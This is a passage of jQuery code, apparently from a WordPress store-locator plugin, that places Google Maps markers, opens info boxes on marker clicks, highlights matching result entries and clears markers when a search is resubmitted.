                marker = new google.maps.Marker({map: map, icon: icon_image, animation: google.maps.Animation.DROP, position: dataMarker.latlng});
            else
                marker = new google.maps.Marker({map: map, position: dataMarker.latlng, animation: google.maps.Animation.DROP});
            var sWidth = -150;
            if (matchMedia('only screen and (max-width: 500px)').matches) {
                sWidth = -110;
            }
            google.maps.event.addListener(marker, 'click', function() {
                infoboxOptions = {
                    content: html,
                    disableAutoPan: false,
                    pixelOffset: new google.maps.Size(sWidth, -h_marker),
                    zIndex: null,
                    alignBottom: true,
                    boxClass: "infobox-wrapper",
                    closeBoxMargin: "15px 0px 0px 0px",
                    closeBoxURL: devvn_localstore_array.close_icon,
                    infoBoxClearance: new google.maps.Size(1, 1),
                    enableEventPropagation: false
                };

                if( lastInfobox != undefined ){
                    lastInfobox.close();
                }
                markers[i].infobox = new InfoBox(infoboxOptions);
                markers[i].infobox.open(map, this);
                lastInfobox = markers[i].infobox;
                $('.dvls_result_item.active').removeClass("active");
                $('.dvls_result_item[data-id='+i+']').addClass("active");
                google.maps.event.addListener(markers[i].infobox,'closeclick',function(){
                    $('.dvls_result_item.active').removeClass("active");
                });
            });

            markers.push(marker);
        }
        function clearLocations(n){
            infoWindow.close();
            for (var i = 0; i < markers.length; i++)
                markers[i].setMap(null);

            markers.length = 0;
        }
        $('.dvls-submit').on('click',function(){
            dvls_loadresult();
            return false;
        });
    });
})(jQuery);